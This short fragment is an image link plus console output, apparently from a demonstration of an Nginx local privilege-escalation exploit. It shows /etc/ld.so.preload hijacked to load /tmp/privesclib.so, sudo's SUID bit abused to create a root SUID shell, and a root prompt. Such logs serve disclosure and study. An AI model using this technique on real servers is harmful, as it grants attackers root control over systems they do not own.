 [+] Nginx restarted. The /etc/ld.so.preload file got created with web server privile
ges:
-rw-r--r-- 1 www-data root 19 Jun 20 16:20 /etc/ld.so.preload
[+] Adding /tmp/privesclib.so shared lib to /etc/ld.so.preload
[+] The /etc/ld.so.preload file now contains:
/tmp/privesclib.so
[+] Escalating privileges via the /usr/bin/sudo SUID binary to get root!
-rwsrwxrwx 1 root root 926536 Jun 20 16:19 /tmp/nginxrootsh
[+] Rootshell got assigned root SUID perms at:
-rwsrwxrwx 1 root root 926536 Jun 20 16:19 /tmp/nginxrootsh
The server is (N)jinxed ! ;) Got root via Nginx!
[+] Spawning the rootshell /tmp/nginxrootsh now!
nginxrootsh-4.1#